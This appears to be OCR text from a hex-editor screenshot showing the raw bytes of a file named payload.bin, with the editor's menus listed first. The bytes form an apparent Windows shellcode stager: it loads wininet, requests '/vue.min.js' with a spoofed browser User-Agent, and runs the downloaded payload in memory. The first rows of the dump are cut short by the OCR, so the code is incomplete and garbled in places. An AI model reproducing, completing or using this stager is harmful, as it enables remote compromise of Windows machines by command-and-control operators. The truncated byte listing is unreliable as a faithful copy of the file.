 010 Editor - C:\Users\86137\Desktop\1\payload.bin
File Edit Search View Format Scripts Templates Debug Tools Window Help
Startup payload.bin ×
Calculator... F8
Compare Files... Ctrl+M
Convert... Ctrl+T
Hex Operations
Histogram... Ctrl+Shift+T
Check Sum... Ctrl+K
Disassembler...
Base Converter... Ctrl+F11
Windows Calculator...
Windows Notepad...
Register...
Options... Ctrl+,
Assign...
Add...
Subtract...
Multiply...
Divide...
Negate...
Modulus...
Set Minimum...
Set Maximum...
Swap...
Binary And...
Binary Or...
Binary Xor...
Binary Invert...
Shift Left...
Shift Right...
Block Shift Left...
Block Shift Right...
Rotate Left...
Rotate Right...
0 1 2 3 4 5 6 7 8 9 A B C D
0000h: FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52
0010h: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF
0020h: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0
0030h: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74
0040h: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B
0050h: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0
0060h: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3
0070h: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44
0080h: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB
0090h: 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77
00A0h: FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57
00B0h: 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51
00C0h: 03 51 51 68 37 F2 00 00 53 50 68 57 89 9F C6 FF .QQh7ò..SPhW‰ŸÆÿ
00D0h: D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPéŒ...[1ÒRh.2À„
00E0h: 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ‰Æƒ
00F0h: C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh€3..‰àj.Pj.Vh
0100h: 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uFž†ÿÕ_1ÿWWjÿSVh
0110h: 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ…À.„Ê...1ÿ
0120h: 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 …öt.‰ùë.hªÅâ]ÿÕ‰
0130h: C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
0140h: 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
0150h: 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé‘...éÉ
0160h: 01 00 00 E8 6F FF FF FF 2F 76 75 65 2E 6D 69 6E ...èoÿÿÿ/vue.min
0170h: 2E 6A 73 00 E2 D1 1A 2F 5F 44 03 4C A7 18 42 E4 .js.âÑ./_D.L§.Bä
0180h: 3E 4F 36 9A 27 39 5D 78 CC 45 8A 76 60 C1 0E 33 >O6š'9]xÌEŠv`Á.3
0190h: B0 E2 1F F0 52 60 E4 79 69 2C 2C 77 02 1F F5 E8 °â.ðR`äyi,,w..õè
01A0h: C1 5E ED EC EC 68 60 BE AE A2 4D F3 7F 0E A7 43 Á^íììh`¾®¢Mó..§C
01B0h: 67 89 C3 76 AC 7E 20 00 55 73 65 72 2D 41 67 65 g‰Ãv¬~ .User-Age
01C0h: 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 nt: Mozilla/5.0
01D0h: 28 57 69 6E 64 6F 77 73 20 4E 54 20 31 30 2E 30 (Windows NT 10.0
01E0h: 3B 20 57 69 6E 36 34 3B 20 78 36 34 29 20 41 70 ; Win64; x64) Ap
01F0h: 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E 33 36 pleWebKit/537.36
0200h: 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 (KHTML, like Ge
0210h: 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 39 30 2E 30 cko) Chrome/90.0
0220h: 2E 34 34 33 30 2E 32 31 32 20 53 61 66 61 72 69 .4430.212 Safari
0230h: 2F 35 33 37 2E 33 36 0D 0A 00 50 1D 72 F7 54 4E /537.36...P.r÷TN
0240h: E1 AE CB D1 1D 58 CB 48 30 0B 87 AC 1A 3C EC A5 á®ËÑ.XËH0.‡¬.<ì¥
0250h: 9A 58 99 E9 E7 37 42 14 84 CB 4D 0A 29 1C E2 91 šX™éç7B.„ËM.).â‘
0260h: 7C 0D 31 1C 92 DA 49 D0 7D F8 AB 71 4A 85 63 DF |.1.’ÚIÐ}ø«qJ…cß
0270h: 32 69 FA 7B 99 BF 00 2F 12 0D 95 39 BA 93 98 29 2iú{™¿./..•9º“˜)
0280h: AD C9 3E 92 2C 02 50 CE C7 6B 62 95 E2 48 FC AE -É>’,.PÎÇkb•âHü®
0290h: 99 8A 7E 37 B1 79 59 68 32 6B EA 99 69 BB 2D 71 ™Š~7±yYh2kê™i»-q
02A0h: C8 9D 39 7A 1E 72 C1 6A 08 4D D6 9B 2A 30 97 60 È.9z.rÁj.MÖ›*0—`